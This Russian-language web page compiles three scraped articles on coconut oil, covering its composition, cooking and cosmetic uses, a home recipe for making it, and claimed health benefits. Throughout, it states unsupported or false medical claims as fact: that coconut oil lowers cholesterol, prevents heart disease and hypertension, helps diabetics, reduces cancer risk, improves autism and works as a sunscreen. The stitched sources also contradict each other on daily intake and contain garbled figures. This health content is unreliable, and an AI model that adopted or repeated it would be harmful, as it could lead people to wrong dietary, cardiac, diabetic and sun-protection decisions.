<p>Кокосовое масло пищевое изготавливают из затвердевшей мякоти уже зрелых кокосовых орехов. Получают продукт путем горячей прессовки, а также холодного отжима. Последний способ производства масла считается наиболее щадящим. Стоит отметить, что продукт примерно на 99% состоит из жиров, среди которых:</p>
<ul>
<li>жирные насыщенные кислоты: пальмитиновая, стеариновая, каприлиновая, каприновая, лауриновая, капроновая, масляная и так далее;</li>
<li>мононенасыщенные: нервонововая, олеиновая, пальмитолеиновая и так далее;</li>
<li>полиненасыщенные кислот: омега-6 и омега-3;</li>
<li>оставшийся 1% &#8212; вода.</li>
</ul>
<p>Если использовать кокосовое масло для еды (отзывы о нем есть и отрицательные, и положительные), то следует сказать, что оно обладает достаточно высокой энергетической ценностью: на 100 грамм продукта приходится 900 ккал. Этот показатель у него чуть больше, чем у подсолнечного и оливкового масел.</p>
<p></p>
<h3>Полезные свойства</h3>
<p>Кокосовое масло пищевое многие диетологи считают вредным из-за высокого показателя калорийности, а некоторые, напротив, полезным. По их мнению, это самый полезный продукт растительного происхождения. Среди его свойств выделяют следующие:</p>
<ol>
<li>Кокосовое масло при нагревании не теряет своих полезных качеств. Такой продукт рекомендуется применять при жарке. Ведь в процессе такой термической обработки не освобождаются канцерогенные вещества.</li>
<li>Кокосовое масло обладает антибактериальным и обволакивающим свойствами. Благодаря этому продукт устраняет некоторые проблемы с пищеварением, способствуя при этом усвоению нутриентов, которые попадают в организм вместе с пищей.</li>
<li>Масло кокоса положительно влияет и на состояние печени, улучшая при этом ее функции самоочищения и стимулируя производство желчи.</li>
<li>Жиры, входящие в состав масла, в целом положительно влияют на состояние всего организма. Несмотря на многие мнения, продукт не вызывает повышения уровня холестерина, а напротив, выводит его. Если использовать кокосовое масло для еды, то можно избежать развития болезней сердечно-сосудистой системы и гипертонии.</li>
<li>Благодаря данному продукту костная ткань человека становится более крепкой. Объясняется это тем, что многие жиры способствуют лучшему усвоению магния, кальция и других микроэлементов.</li>
<li>Регулярное употребление кокосового масла позволяет нормализовать работу эндокринной системы. Поэтому его часто рекомендуют тем, кто страдает диабетом.</li>
</ol>
<p>Стоит отметить, что кокосовое масло – это гипоаллергенный продукт. Индивидуальная непереносимость встречается крайне редко.</p>
<p></p>
<h3>Вредно ли кокосовое масло</h3>
<p>Как показывают отзывы специалистов, масло из мякоти кокоса в некоторых случаях может нанести вред. Если у человека есть аллергия на сами орехи или индивидуальная непереносимость, то от употребления масла стоит навсегда отказаться. Не рекомендуется злоупотреблять продуктом.</p>
<p> В сутки достаточно употреблять не более 2 чайных ложек кокосового масла. Ведь такой продукт насыщен всевозможными жирами и является высококалорийным.</p>
<p> Чрезмерное употребление масла из мякоти кокоса может вызвать такие неприятные явления, как нарушения работы пищеварительной системы, а также ожирение.</p>
<h3>Какое масло из кокоса применяется в кулинарии</h3>
<p>Применяется нерафинированное и рафинированное кокосовое масло для еды. При этом каждая разновидность имеет свои особенности. Нерафинированное имеет приятный аромат.</p>
<p> Поэтому его можно применять для приготовления десертных блюд, например сырников, блинов и так далее. Жарить продукты на масле безопасно, так как при достаточно сильном нагреве оно не теряет своих свойств.</p>
<p> К тому же в процессе такой термической обработки не образуются канцерогенные вещества.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/jI-0POdcx6s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Рафинированное кокосовое масло практически не имеет характерного аромата. Его, как правило, применяют для жарки разнообразных блюд: мяса, овощей, кондитерских изделий.</p>
<p> Помимо этого, рафинированное кокосовое масло можно добавлять в салаты, супы, каши, макароны, намазывать на хлеб, использовать для приготовления начинки для тортов, вафель, печенья и так далее. Но это еще не все сферы его применения. Масло также можно добавлять в чай, какао, кофе.</p>
<p> На промышленных предприятиях такой компонент применяют для производства спредов и маргаринов. Такие продукты наносят меньше вреда организму, чем прочие растительные масла.</p>
<p></p>
<h3>Каким должно быть масло из кокоса</h3>
<p>Как выбрать кокосовое масло для еды? Для начала стоит понять, как выглядит качественный продукт. Стоит отметить, что во многих, даже крупных торговых центрах Восточной Европы очень сложно отыскать кокосовое масло. Продают его обычно в замороженном виде. Естественно, что расфасовывают такой продукт брикетами.</p>
<p>Цвет масла из кокоса полностью соответствует оттенку мякоти данного ореха. При этом продукт может быть желтоватым, белым или же слегка кремовым. У продукта высокого качества цвет однородный.</p>
<blockquote>
<p> Стоит отметить, что даже в замороженном виде кокосовое масло источает приятный, слегка сладковатый аромат. Плавится такой продукт при температуре до 25 °С.</p>
</blockquote>
<p> Однако хранить такое масло можно не только в холодильнике, но даже при комнатной температуре.</p>
<p></p>
<h3>Применение кокосового масла</h3>
<p>Кокосовое масло в быту может заменить любой растительный и животный жир, в том числе сливочное, оливковое и подсолнечное масла. Применяется такой продукт:</p>
<ul>
<li>при приготовлении каш, овощных пюре, картофеля, макарон;</li>
<li>как заменитель маргарина в выпечке;</li>
<li>для жарки на сковороде и во фритюрнице, запекания и тушения;</li>
<li>для заправки салатов из фруктов и разнообразных овощей в растопленном виде.</li>
</ul>
<p>Стоит отметить, что кокосовое масло в сочетании с горячим шоколадом или теплым молоком – это хорошее и вкусное средство от простудных заболеваний.</p>
<p></p>
<h3>Можно ли приготовить самостоятельно</h3>
<p>Теперь вы знаете, для чего нужно кокосовое масло. Для еды такой продукт можно приготовить самостоятельно:</p>
<ol>
<li>На орехе имеется 4 метки, в том месте, где плод крепился к пальме. По ним нужно сделать два отверстия, а затем слить молоко. В процессе приготовления масла оно не потребуется.</li>
<li>С плода нужно сбить скорлупу, а затем срезать аккуратно мякоть. Сердцевину необходимо измельчить в комбайне или натереть на терке.</li>
<li>Полученную массу рекомендуется залить водой, желательно горячей. Когда все остынет, необходимо поставить емкость в холодильник.</li>
<li>На воде должна образоваться жировая корка толщиной примерно 0,5 сантиметра. Ее следует собрать, растопить, но не кипятить.</li>
<li>В результате должна образоваться жидкость. Ее следует процедить, слить в стеклянную емкость и поместить в холодное место. Не рекомендуется хранить такой продукт больше недели, так как можно нанести вред организму.</li>
</ol>
<p>Стоит отметить, что из одного кокосового ореха получается примерно 50 миллиграмм масла. Из воды, которая остается после приготовления продукта, можно сделать кубики льда. Их рекомендуется использовать только в косметических целях. Стружку можно добавлять в самодельные скрабы или же применять для украшения готовой выпечки.</p>
<p>Источник: <span class="hidden-link" data-link="https://syl.ru/article/298321/kokosovoe-maslo-dlya-edyi-primenenie-polza-i-vred-otzyivyi">https://syl.ru/article/298321/kokosovoe-maslo-dlya-edyi-primenenie-polza-i-vred-otzyivyi</span></p>
<h2>Кокосовое масло – польза и вред</h2>
<p>Кокосовое масло можно назвать универсальным продуктом, поскольку оно используется во многих сферах – косметологии, кулинарии, медицине и даже в домашнем хозяйстве: оно применяется для полировки деревянной мебели. Продукт добывают из кокосов, а точнее из их мякоти, которая называется копра. Как и большинство масел, кокосовое изготовляют двумя способами – горячим или холодным прессованием.</p>
<p>Масло, изготавливаемое с помощью горячего прессования, частично утрачивает полезные компоненты.</p>
<div class="stop">
<p> Продукт, произведенный путем холодного прессования, считается наиболее ценным, поскольку в нем остаются почти все полезные вещества из кокоса.</p>
</div>
<p> Данный метод используется реже первого, поскольку позволяет добыть всего 10% от всего масла, имеющегося в мякоти ореха. Такое масло ценнее и стоит дороже, чем то, которое получено путем горячего прессования.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/PcIK-cY7OFM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Масло кокоса, хранящееся при комнатной температуре и ниже имеет непривычный для растительных масел вид. Оно может быть в виде густой беловато-кремовой жидкости или небольших твердых кусочков, похожих на мыло. Жидким и прозрачным масло становится при нагревании до 26 градусов и выше.</p>
<p>Основной составляющей кокосового масла являются полинасыщеные жирные кислоты, признанные учеными жизненно необходимыми человеку. Так как организмом они не синтезируются, получить их можно только извне. Масло кокоса – один из лучших источников данных веществ. В нем содержатся жирные кислоты:</p>
<ul>
<li>миристиновая;</li>
<li>лауриновая;</li>
<li>олеиновая;</li>
<li>пальмитоиновая;</li>
<li>каприловая;</li>
<li>линоленовая;</li>
<li>арахидоновая;</li>
<li>стеариновая;</li>
<li>каприновая.</li>
</ul>
<p>Кроме этого, продукт может похвастаться кальцием, фосфором, а также витаминами А, С и Е, которые являются ценными веществами, сохраняющими красоту и молодость.</p>
<p></p>
<p>Существует две разновидности масла Кокоса – <strong>непищевое</strong> и <strong>пищевое</strong>. Последнее можно найти в магазинах. Оно предназначено для кулинарных целей.</p>
<p> Его уникальность состоит в том, что при нагревании оно не выделяет канцерогенов. Им можно заменить привычное подсолнечное масло, и тогда блюда приобретут изысканный вкус.</p>
<p> Оно подходит для приготовления выпечки, сладких и овощных блюд, морепродуктов, заправки салатов и добавления в каши и напитки.</p>
<p>Производители используют средство как пищевую добавку для производства маргарина и начинок для тортов.</p>
<p>Уникальное сочетание жирных кислот наделяет продукт лечебными свойствами. Метаболизируясь особым методом, они оказывают положительное действие на головной мозг и улучшают состояние людей, страдающих от эпилепсии и болезни Альцгеймера.</p>
<p> Вещества в продукте повышают уровень «хорошего» холестерина и понижают уровень «плохого», также оказывают антиоксидантный эффект и это уменьшает вероятность развития болезней сосудов и сердца.</p>
<blockquote>
<p> Масло кокоса повышает иммунитет, а при регулярном употреблении уменьшает вероятность возникновения раковых болезней и восстанавливает функции щитовидной железы.</p>
</blockquote>
<p>Польза кокосового масла заключается еще и в его способности помогать в лечении многих кожных заболеваний. Оно обладает противогрибковыми, противовирусными, антибактериальными и противовоспалительными свойствами. Это позволяет его использовать для борьбы с грибковыми поражениями кожи, волос и ногтей, при дерматофитозе и микозе.</p>
<p>Способно избавить масло и от болезней вызванных, грибком Candida, дерматитов и экзем. Использовать его можно и в качестве вспомогательного средства в лечении лишая, даже стригущего.</p>
</p>
<p>Масала чай &#8212; состав, польза и вред индийского чая</p>
<p>Масло поможет при герпесе. Оно рекомендуется для заживления ранок, лечения прыщей, укусов насекомых, опрелостей новорожденных и синяков.</p>
<div class="advice">
<p>Продукт благотворно действует на ЖКТ. Он нормализует пищеварение и оказывает смягчающее действие. Масло ускоряет заживление слизистых, эффективно борется с инфекциями и снимает воспаления, поэтому будет полезно при язвах и воспалениях стенок кишечника и желудка.</p>
</div>
<p>Средство поможет избавиться от изжоги. Для этого достаточно принять 1 чайную ложку внутрь.</p>
<p>Кокосовое масло – прекрасный источник энергии. После употребления увеличивается трудоспособность и выносливость. Наилучшим образом влияет продукт на состояние суставов и костей.</p>
<p>Востребовано кокосовое масло в сфере косметологии. Его применяют для изготовления кремов, мыла, муссов и шампуней, бальзамов. Оно оказывает хорошо влияет на ногтевые пластины, волосы, кожу тела и лица. Продукт можно использовать для ухода за собой или решения проблем с внешностью.</p>
<ul>
<li>улучшает внешний вид;</li>
<li>придает блеск и гладкость;</li>
<li>повышает эластичность и мягкость;</li>
<li>укрепляет луковицы и препятствует выпадению;</li>
<li>восстанавливает;</li>
<li>снижает ломкость;</li>
<li>защищает от внешних воздействий;</li>
<li>запаивает кончики;</li>
<li>избавляет от перхоти.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/sravneniya/evgenij-bryun-znajte-svoyu-normu.html" target="_blank" rel="nofollow" class="u740226329d0c6ef0019a2d5df6b3a987"><!-- INLINE RELATED POSTS 2/3 //--><style> .u740226329d0c6ef0019a2d5df6b3a987 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u740226329d0c6ef0019a2d5df6b3a987:active, .u740226329d0c6ef0019a2d5df6b3a987:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u740226329d0c6ef0019a2d5df6b3a987 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u740226329d0c6ef0019a2d5df6b3a987 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u740226329d0c6ef0019a2d5df6b3a987 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u740226329d0c6ef0019a2d5df6b3a987:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Евгений Брюн: знайте свою норму</span></div></a></div><p></p>
<p>Для ухода за волосами продукт можно использовать без дополнительных компонентов. Если немного масла втереть во вьющиеся волосы, это облегчит их укладку. Чтобы улучшить состояние локонов, достаточно нанести масло на пряди и волосистую область головы на 30 минут, а затем смыть, используя обычный шампунь. Втирайте теплое средство легкими массажными движениями.</p>
<p>Полезно кокосовое масло для кончиков волос: регулярное использование избавит от сечения. Можете приготовить маски:</p>
<ul>
<li><strong>Масляные</strong>. Продукт сочетается с другими маслами: горчичным, касторовым, персиковым и репейным. Для приготовления маски соедините по чайной ложке три разных вида масел, а затем подогрейте их в микроволновке или на водяной бане.</li>
<li><strong>Укрепляющие</strong>. 0,5 ложки глицерина соедините с 40 граммами масла, желтком и 10 миллилитрами уксуса винного.</li>
<li><strong>Питательные</strong>. В миске разомните банан и поместите в нее 1,5 ложки сливок или жирной сметаны и 40 граммов масла.</li>
</ul>
<p>Каждую из масок рекомендуется наносить на корни, а затем на волосы. Выдерживать их необходимо около часа, при этом волосистую область головы стоит обернуть полиэтиленом, а потом полотенцем.</p>
<p>Масло кокоса непросто смыть с волос. Чтобы облегчить задачу не наносите его на пряди в больших количествах, а также используйте вместе с менее жирными маслами или с подогретыми кисломолочными продуктами.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/vtIApAErDPM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Продукт является идеальным средством для сухой кожи. Масло питает, устраняет воспаления, смягчает, увлажняет и восстанавливает кожу, а также препятствует возникновению трещинок, шелушений и раздражений. Полезно оно и для остальных типов кожи. Например, проблемной коже средство поможет устранить угри и ускорить заживление ранок после них.</p>
<p>Нередко рекомендуют кокосовое масло от морщин. Регулярное втирание средства поможет уменьшить их глубину, а также смягчит, повысит упругость, тонус и эластичность кожи.</p>
<p>Борется средство с еще одной возрастной проблемой – пигментацией. Чтобы снизить ее интенсивность, нужно смазывать проблемные области.</p>
<p></p>
<p>Кокосовое масло для кожи можно использовать и как солнцезащитное средство. Оно поможет избежать ожогов, защитит от ультрафиолета и обеспечит равномерный загар. Из него выйдет неплохое очищающее средство, которое очищает кожные покровы и легко удаляет макияж. Еще оно является хорошим защитным средством, улучшает циркуляцию крови и помогает вывести токсины.</p>
</p>
<p>Аргановое масло для волос – польза и применение</p>
<p>Использовать масло можно как самостоятельное средство. Продукт не забивает поры и хорошо впитывается. На его основе можно готовить разные домашние средства.</p>
<ul>
<li><strong>Питательный крем</strong>. Он не только питает, но еще и увлажняет. Растопите 60 миллилитров продукта с ложкой оливкового масла, затем добавьте к смеси каплю бензоина, а потом по 10 капель масла пальмарозы и розового дерева. Храните не больше двух недель.</li>
<li><strong>Защитный крем</strong>. Добавьте масло кокоса к любому крему. Средство наносите незадолго до выхода на улицу.</li>
<li><strong>Скраб от прыщей</strong>. Смешайте ложку меда, коричневого сахара и морской соли. К массе добавьте 3 капли масла.</li>
<li><strong>Противовоспалительная маска</strong>. Запарьте овсяные хлопья молоком, когда они разбухнут, соедините их с медом и 1 ложкой масла.</li>
<li><strong>Маска от морщин</strong>. В равных пропорциях соедините масло косточек винограда, оливковое и кокосовое. Смесь нанесите на кожу и оставьте на несколько часов.</li>
<li><strong>Шоколадная маска</strong>. Питает, увлажняет и активирует регенеративные процессы, и кожа выглядит свежей и молодой. Растопите в микроволновке 1/4 плитки натурального черного шоколада. В шоколад добавьте масло и перемешайте. Средство можно накладывать не только на лицо, но и на зону декольте, шеи, а также проблемные области на теле.</li>
<li><strong>Очищающая маска</strong>. Две ложки йогурта соедините с ложкой яблочного уксуса и тремя каплями масла.</li>
</ul>
<p>Кокосовое масло можно применять для ухода за ногтями, кожей тела, рук и ног. Оно подходит для проведения массажей. Средство улучшает терапевтический эффект и расслабляет мышцы. Кожа после таких сеансов массажа становится бархатистой, гладкой и мягкой. Хорошо использовать продукт и для антицеллюлитных массажей.</p>
<p>Эффективно кокосовое масло от растяжек, но только тех, что появились недавно. Его необходимо наносить на проблемные зоны и интенсивно их массировать.</p>
<p>Отдельно стоит отметить способность продукта влиять на вес. Его регулярное употребление повышает расход калорий, что приводит к снижению массы. Масло снижает чувство голода и ускоряет обмен веществ.</p>
<p></p>
<p>Снизить вес с помощью продукта можно, заменив им все другие жиры: животные и растительные в рационе. Его употребление не приводит к отложению жиров, но оно обеспечит организм необходимыми жирами.</p>
<p>Начинать употребление продукта рекомендуется со столовой ложки в день. Постепенно его количество можно довести до трех ложек, но не более.</p>
<p>Несмотря на огромное количество полезных свойств, противопоказаний продукт почти не имеет противопоказаний. От него нужно отказаться лишь при индивидуальной непереносимости.</p>
<p>Продукт в пищу следует употреблять умеренно. В день можно съедать не больше 3-х ложек.</p>
<p>Кокосовое масло для детей не наносит вреда. Существуют данные о том, что оно помогает снизить частоту судорог у детей, страдающих от эпилепсии, а также улучшить состояние детей-аутистов.</p>
<p> Наружно для детей масло можно применять для лечения опрелостей, раздражений и для снятия зуда после укусов насекомых.</p>
<blockquote>
<p> У новорожденных оно поможет безболезненно устранить корочки на волосистой области головы.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://PolzaVred.ru/kokosovoe-maslo-polza-i-vred.html">https://PolzaVred.ru/kokosovoe-maslo-polza-i-vred.html</span></p>
<h2>Кокосовое масло: все-таки вредно или полезно?</h2>
<p>  </p>
<p>Кокосовому маслу посвящены уже сотни медицинских исследований. Тем не менее, у него до сих пор не очень хорошая репутация. Главная причина этого заключается лишь в том, что кокосовое масло на 90 процентов состоит из насыщенных жиров.</p>
<p>На протяжении десятилетий над потребителем довлело предубеждение, что насыщенные жиры являются основной причиной заболеваний сердца. Хотя никаких существенных доказательств тому, что такой жир забивает артерии или подвергает сердце риску, найдено так и не было.</p>
<p>На самом деле, насыщенные жиры, и в особенности кокосовое масло, являются жизненно важной частью рациона человека. Кроме того, у кокосового масла множество полезных свойств, которые делают его важным дополнением к рациону — оно даже способно помочь сбросить вес.</p>
<h3>Эффект кокосового масла</h3>
<p>Продукты из кокоса используются многими народами в течении тысячелетий. И при этом в местах, где кокосовое масло является частью стандартной диеты, люди прекрасно себя чувствуют.</p>
<p>К примеру, в Полинезии на островах Пука-пука и Токелау едят много кокосовых орехов. Диета островитян состоит из большого количества насыщенных жиров и бедна на холестерин и сахар. Исследователи обнаружили, что «сосудистые заболевания являются редкими в обеих популяциях, и нет никаких свидетельств того, что потребление насыщенных жиров оказывает негативный эффект».</p>
<p>В другом исследовании основное внимание уделялось народностям Папуа-Новой Гвинеи, на чей образ жизни и рацион не повлияли пищевые привычки западного мира. Помимо употребления в пищу большого количества рыбы, фруктов и клубней, люди там едят кокосовый орех в качестве основного продукта.</p>
<div class="warning">
<p>Ни один из участников исследования не сообщил об инсульте, боли в груди или дискомфорте из-за ишемической болезни сердца (ИБС). Исследователи пришли к выводу, что инсульт и ИБС, по-видимому, отсутствуют в данной популяции.</p>
</div>
<p>Де-факто, включение кокосового масла в традиционные диеты по всему миру положительно влияет на здоровье тех, кто его употребляет. Жители Азии и Полинезии, полагающиеся на кокос и кокосовое масло как часть ежедневного рациона, демонстрируют самые низкие показатели сердечнососудистых заболеваний.</p>
<p> Некоторые из них получают до 50 процентов ежедневных калорий из насыщенных жиров, в первую очередь из кокосового масла. Если бы кокосовое масло вызвало болезни, как полагают многие, то целые народы вымерли бы еще много веков назад. Пока же все ровно наоборот — те популяции, которые потребляют большое количество кокосового масла, имеют замечательное здоровье сердца и сосудов.</p>
<p> Там отсутствуют сердечные приступы и инсульты, характерные для западных стран, где кокосовое масло используется редко.</p>
<h3>Все насыщенные жиры одинаковы?</h3>
<p>Кокосовое масло отличается от других видов насыщенных жиров. В частности от жирных кислот с длинными углеродными цепями, содержащихся в мясе и сыре. Около двух третей жира в кокосовом масле являются жирными кислотами со средней длинной цепи, также называемыми триглицеридами средней цепи (СЦТ).</p>
<p>Длинноцепочечные жирные кислоты расщепляются медленно и поглощаются через стенку кишечника, где они преобразуются в комки жира и белка, называемые липопротеинами. Затем липопротеины распределяются по всему телу через кровоток.</p>
<p> В то же время тело метаболизирует СЦТ и, в частности кокосовое масло, совершенно по-другому. Обычно жиры, которые поступили в организм, сначала должны быть смешаны с желчью, высвобожденной из желчного пузыря, а затем обработаны ферментами поджелудочной железы.</p>
<blockquote>
<p> Только после этого с ними может справиться пищеварительная система. СЦТ, в свою очередь, не требуют переваривания ферментами желчи или поджелудочной железы. Как только они достигают кишечника, СЦТ просачиваются через кишечную мембрану в кровоток.</p>
</blockquote>
<p> Оттуда они транспортируются непосредственно в печень, которая превращает триглицериды средней цепи в кетоны. После этого печень пускает кетоны обратно в кровь, которая и транспортирует их по всему телу.</p>
<p>Таким образом, СЦТ легко доступны и используются для энергии, а не для хранения в виде жира. СЦТ могут даже пройти гематоэнцефалический бартер и напрямую снабжать мозг энергией. Это одна из причин, по которой считается, что кокосовое масло положительно действует на людей, страдающих болезнью Альцгеймера.</p>
<h3>Кокосовое масло содержит четыре типа СЦТ</h3>
<p>Как правило, чем короче углеродная цепь, тем более эффективно СЦТ превращаются в кетоны, являющиеся отличным чистым источником энергии для организма.</p>
<p>СЦТ можно разделить на четыре группы по  длине углеродной цепи:</p>
<ul>
<li>6 атомов углерода (C6), капроновая кислота</li>
<li>8 атомов углерода (C8), каприловая кислота</li>
<li>10 атомов углерода (C10), каприновая кислота</li>
<li>12 атомов углерода (C12), лауриновая кислота</li>
</ul>
<p>Кокосовое масло является смесью всех жиров средней цепи, включая жиры С6, С8, С10 и С12, последний из которых (лауриновая кислота) составляет более 40% жира в кокосовом масле.</p>
<p>Все эти жирные кислоты имеют свои преимущества для организма. Лауриновая кислота известна антибактериальными, антимикробными и противовирусными свойствами.</p>
<div class="stop">
<p> С другой стороны, СЦТ с более короткой цепью легче превращаются в кетоны, являющиеся отличным митохондриальным топливом.</p>
</div>
<p> Кетоны помогают подавлять грелин (он же гормон голода) и усиливают выработку других гормонов, который сигнализирует мозгу о наступлении сытости.</p>
<h3>Ведет ли употребление кокосового масла к набору веса?</h3>
<p>Исследование, в котором участвовали 40 женщин с абдоминальным ожирением, продемонстрировало положительный эффект, связанный с добавлением кокосового масла в рацион. Через 12 недель у женщин, употреблявших кокосовое масло ежедневно, было зафиксировано уменьшение окружности талии по сравнению с группой, потреблявшей соевое масло.</p>
<p>Кроме того, кокосовое масло увеличило уровень ЛПВП (липопротеины высокой плотности) или «хорошего» холестерина и снизило долю ЛПНП (липопротеины низкой плотности)  — «плохого» холестерина. Соевое масло, наоборот, привело к снижению полезных ЛПВП.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/sravneniya/akvaaerobika-rusalochij-hvost-na-zhivote.html" target="_blank" rel="nofollow" class="u63c21672a652c55cbd01c1b23fd06a8d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u63c21672a652c55cbd01c1b23fd06a8d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u63c21672a652c55cbd01c1b23fd06a8d:active, .u63c21672a652c55cbd01c1b23fd06a8d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u63c21672a652c55cbd01c1b23fd06a8d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u63c21672a652c55cbd01c1b23fd06a8d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u63c21672a652c55cbd01c1b23fd06a8d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u63c21672a652c55cbd01c1b23fd06a8d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Аквааэробика: русалочий хвост на животе</span></div></a></div><p>Идея о том, что не нужно добавлять жир в диету, чтобы похудеть, кажется вполне логичной. Но это не так. Именно добавление жира в рацион может стать ключом к успеху в потере веса.</p>
<p>Уже доказано, что диеты с низким содержанием жира фактически ведут к увеличению веса и является одной из причин нынешней эпидемии ожирения.</p>
<p> Вы можете временно потерять вес на таких диетах, но в долгосрочной перспективе вернете весь свой вес обратно и даже наберете еще.</p>
<p> Исследования показывают, что 95 процентов тех, кто прошел через диеты с низким содержанием жиров, в конечном итоге восстанавливают вес.</p>
<p>Жир утоляет голод, и вместо желания поесть вы чувствуете удовлетворение. При  достаточном количестве жира в пище, вы не проголодаетесь даже когда сократите общее потребление калорий. При этом уровень  метаболизма остается повышенным, вы будете чувствовать себя лучше и добьетесь лучших результатов.</p>
<ul>
<li>В исследовании, проведенном в Колумбийском университете, в котором приняли участие 49 мужчин и женщин с избыточным весом, участники, потребляющие СЦТ-жиры, похудели сильнее, чем те, кто принимал оливковое масло.</li>
<li>«Употребление СЦТ-жиров увеличивает потерю веса по сравнению с оливковым маслом и, таким образом, может быть успешно включено в диету для похудения», — подчеркивается учеными.</li>
<li>Кетогенная диета с низким содержанием углеводов и высоким содержанием жиров также оказалась полезной при многих хронических заболеваний, включая рак.</li>
</ul>
<h3>Какие еще преимущества у кокосового масла?</h3>
<p>В отличие от других насыщенных жиров, кокосовое масло не содержит трансжирных кислот. Кокосовое масло также не будет окисляться при нагревании, поэтому оно идеально подходит для приготовления пищи и выпечки. Кокосовое масло хорошо хранится и не прогоркает.</p>
<p>Помимо этих качеств, кокосовое масло имеет много преимуществ, некоторые из которых могут удивить.</p>
<p>Лауриновая кислота, как уже упоминалось, составляет около половины жирных кислот в кокосовом масле. Когда лауриновая кислота переваривается, она превращается в моноглицерид, называемый монолаурином. Как лауриновая кислота, так и монолаурин помогают избавиться от вредных патогенов, таких как бактерии, вирусы, грибки и паразиты.</p>
<p>Было показано, что эти вещества убивают бактерии Staphylococcus aureus и Candida albicans, частый источник дрожжевых инфекций.</p>
<blockquote>
<p> Кокосовое масло также действует на грибковые инфекции, такие как грибок стопы и стригущий лишай.</p>
</blockquote>
<p> В European Journal of Pediatrics сообщалось о том, что смесь кокосового масла и аниса была почти в два раза эффективнее обычного (и токсичного) перметринового лосьона для лечения от вшей.</p>
<h3>Кокосовое масло предотвращает заболевания сердца и снижает кровяное давление</h3>
<p>Сердечнососудистые заболевания являются причиной смертности №1 в большинстве стран мира. И именно насыщенные жиры, такие как кокосовое масло, часто винят во всплеске случаев ишемической болезни сердца. Но на самом деле все ровно наоборот. Кокосовое масло:</p>
<ul>
<li>Повышает уровень «хорошего» холестерина ЛПВП</li>
<li>Помогает преобразовать «плохой» холестерин ЛПНП в «хороший» холестерин</li>
<li>Поддерживает здоровье сердца и снижает риск сердечных заболеваний из-за увеличения ЛПВП</li>
</ul>
<h3>Где еще можно использовать кокосовое масло?</h3>
<p>Полоскание рта маслом — превосходный способ удалить вредные бактерии. Из-за высокой концентрации антибактериальных СЦТ кокосовое масло идеально подходит для такой процедуры. Одним из положительных побочных эффектов полоскания является то, что кокосовое масло естественно отбеливает зубы. Эту процедуру можно повторять каждый день как часть гигиены ротовой полости.</p>
<p>Кроме того, кокосовым маслом хорошо увлажнять кожу. Его можно использовать в качестве очищающего средства для лица, как бальзам для губ или средство для снятия макияжа. Еще кокосовое масло отличный вариант лосьона после бритья. Его антисептические свойства успокоят любые порезы или царапины.</p>
<p>Кокосовое масло –  эффективное средство для ухода за волосами. Достаточно нанести его на сухие, безжизненные волосы в течение 15 минут, чтобы помочь восстановить потерянную влагу и блеск.</p>
<p><strong> Шесть научно обоснованных причин есть больше орехов</strong></p>
<div class="advice">
<p>Кокосовое масло можно использовать как зубную пасту. Если чистить им зубы перед сном, это поможет избавиться от бактерий, вызывающих кариес и другие проблемы. Для придания такой «пасте» традиционного вида и вкуса в нее можно добавить каплю эфирного масла мяты и небольшое количество пищевой соды.</p>
</div>
<p>Из кокосового масла можно приготовить натуральный дезодорант, который обеспечит надежную защиту без риска для здоровья. Для этого достаточно смешать следующие ингредиенты:</p>
<ul>
<li>Кокосовое масло — 3 ст. ложки</li>
<li>Кукурузный крахмал — 3 ст. ложки</li>
<li>Пищевая сода — 3 ст. ложки</li>
<li>Эфирное масло на ваш выбор — 2 капли или щепотка порошка гвоздики</li>
</ul>
<p>Кокосовое масло можно даже использовать для защиты от насекомых. Если смешать кокосовое масло с эфирным маслом, то получится отличный репеллент, хорошая альтернатива токсичным промышленным спреям.</p>
<p>Источник: <span class="hidden-link" data-link="https://fitobzor.com/2017/06/07/kokosovoe-maslo-vse-taki-vredno-ili-polezno/">https://fitobzor.com/2017/06/07/kokosovoe-maslo-vse-taki-vredno-ili-polezno/</span></p>
